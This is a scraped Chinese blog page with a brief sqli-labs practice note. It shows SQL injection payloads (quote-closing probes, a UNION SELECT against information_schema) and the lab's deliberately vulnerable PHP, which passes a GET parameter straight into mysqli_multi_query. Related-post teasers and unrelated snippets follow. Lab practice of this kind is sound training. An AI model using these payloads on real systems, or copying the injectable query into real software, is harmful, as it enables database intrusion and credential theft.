
?id=1' and 1--+ , ?id=1' and 0--+ :回显不同单引号闭合
?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
<?php
error_reporting(0);
include("../sql-connections/db-creds.inc");
?> <?php // take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity
//mysql connections for stacked query examples.
$con1 = mysqli_connect($host,$dbuser,$dbpass,$dbname);
// Check connection
if (mysqli_connect_errno($con1))
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
else
{
@mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database: $dbname");
} $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
/* execute multi query */
if (mysqli_multi_query($con1, $sql))
{ /* store first result set */
if ($result = mysqli_store_result($con1))
{
if($row = mysqli_fetch_row($result))
{
echo '<font size = "5" color= "#00FF00">';
printf("Your Username is : %s", $row[1]);
echo "<br>";
printf("Your Password is : %s", $row[2]);
echo "<br>";
echo "</font>";
}
// mysqli_free_result($result);
}
/* print divider */
if (mysqli_more_results($con1))
{
//printf("-----------------\n");
}
//while (mysqli_next_result($con1));
}
else
{
echo '<font size="5" color= "#FFFF00">';
print_r(mysqli_error($con1));
echo "</font>";
} /* close connection */
mysqli_close($con1); }
else
{
echo "Please input the ID as parameter with numeric value";
} ?>
老套路只是没有回显
【靶场练习_sqli-labs】SQLi-LABS Page-2 (Adv Injections)的更多相关文章
- Sqli labs系列-less-1 详细篇
要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...
- Sqli labs系列-less-2 详细篇
就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...
- SQLI LABS Basic Part(1-22) WriteUp
好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...
- Sqli labs系列-less-3 。。。
原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...
- Sqli - Labs 靶场笔记(一)
Less - 1: 页面: URL: http://127.0.0.1/sqli-labs-master/Less-1/ 测试: 1.回显正常,说明不是数字型注入, http://127.0.0.1/ ...
- SQL注入系列:SQLi Labs
前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...
- SQLI LABS Challenges Part(54-65) WriteUp
终于到了最后一部分,这些关跟之前不同的是这里是限制次数的. less-54: 这题比较好玩,10次之内爆出数据.先试试是什么类型: ?id=1' and '1 ==>>正常 ?id=1' ...
- SQLI LABS Stacked Part(38-53) WriteUp
这里是堆叠注入部分 less-38: 这题啥过滤都没有,直接上: ?id=100' union select 1,2,'3 less-39: 同less-38: ?id=100 union selec ...
- SQLI LABS Advanced Part(23-37) WriteUp
继续继续!这里是高级部分! less-23: 提示输入id参数,尝试: ?id=1' and '1 返回的结果与?id=1相同,所以可以直接利用了. ?id=1' order by 5# 可是页面返回 ...
- Sqli labs系列-less-5&6 报错注入法(下)
我先输入 ' 让其出错. 然后知道语句是单引号闭合. 然后直接 and 1=1 测试. 返回正常,再 and 1=2 . 返回错误,开始猜表段数. 恩,3位.让其报错,然后注入... 擦,不错出,再加 ...
随机推荐
- 用BP人工神经网络识别手写数字
http://wenku.baidu.com/link?url=HQ-5tZCXBQ3uwPZQECHkMCtursKIpglboBHq416N-q2WZupkNNH3Gv4vtEHyPULezDb5 ...
- vue双花括号的使用
<!doctype html> <html> <head> <meta charset="UTF-8"> <title> ...
- 工具使用-curl/wget
curl curl -v www.test.com -H -/MS15- curl -x .xx: http://test.com #使用代理访问 wget wget -e “http_proxy=. ...
- 批量更新:A表数据源 B表目标
update a set a.Title = b.Title from Table_A a ,Tbale_B b where a.ID_Table_B = b.ID
- vuejs基础-v-for用法
Vue指令之v-for和key属性 迭代数组 <ul> <li v-for="(item, i) in list">索引:{{i}} --- 姓名:{{it ...
- Java 遍历某个目录
import java.io.File; import java.io.IOException; public class DirErgodic { public static void find(S ...
- Day3---Python的time库的一些简单函数以及用法
time库的一些函数 time.time () : 获取当前时间戳,即计算机内部时间值,浮点数 >>>import time >>> time.time() 1 ...
- 关于同PC上存在多个版本的GeneXus
如题 有的时候需要在不同的版本上开发 如我一般 有四个版本IDE 那么有的时候可能在安装的时候 提示安装失败 比如这样 这个时候你需要将安装好的GeneXus安装目录 全部备份一下 然后 从控制面 ...
- openstack stein部署手册 1. 准备
# 控制节点与计算节点,分别指定静态解析 /etc/hosts 192.168.123.201 controller 192.168.123.202 compute01 # 控制节点与计算节点,分别安 ...
- SELECT - 从表或视图中取出若干行
SYNOPSIS SELECT [ ALL | DISTINCT [ ON ( expression [, ...] ) ] ] * | expression [ AS output_name ] [ ...
